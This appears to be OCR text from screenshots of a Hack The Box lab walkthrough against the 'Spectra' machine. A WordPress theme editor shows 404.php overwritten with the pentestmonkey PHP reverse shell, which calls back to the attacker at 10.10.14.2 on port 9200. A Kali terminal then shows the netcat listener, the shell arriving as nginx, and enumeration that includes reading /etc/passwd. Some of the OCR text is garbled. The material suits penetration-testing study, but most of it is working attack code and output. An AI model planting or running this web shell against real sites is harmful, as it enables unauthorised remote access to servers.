 Kali Linux 2023
一次性模式
2
10.10.14.2
4:21
Edit Themes ‹ Software Is
Not secure | spectra.htb/main/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty
Kali Linux Kali Tools Kali Docs Kali Forums Kali Ne
Software Issue Management 5 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Twenty Twenty: 404 Template (404.php)
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in
https://raw.githubusercontent.com/pentestmonkey/php-re
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.n
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.2';
8 $port = 9200;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
Documentation: Function Name... Look Up
File edited successfully.
Update File
spectra.htb/main/wp-con
Not secure | spectra.htb/main/wp-content/themes/twentytwenty/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
root@kali: ~
檔案 動作 編輯 檢視 幫助
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -lnvp 9200
listening on [any] 9200 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.229] 35290
Linux spectra 5.4.66+ #1 SMP Tue Dec 22 13:39:49 UTC 2020 x86_64 Intel(R) Xeo
n(R) Gold 5218 CPU @ 2.30GHz GenuineIntel GNU/Linux
04:21:04 up 22:54, 0 users, load average: 0.00, 0.02, 0.00
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
$ id
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
w$ hoami
nginx
$ uname -a
Linux spectra 5.4.66+ #1 SMP Tue Dec 22 13:39:49 UTC 2020 x86_64 Intel(R) Xeo
n(R) Gold 5218 CPU @ 2.30GHz GenuineIntel GNU/Linux
$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
chronos:x:1000:1000:system_user:/home/chronos/user:/bin/bash
nginx:x:20155:20156::/home/nginx:/bin/bash
katie:x:20156:20157::/home/katie:/bin/bash
$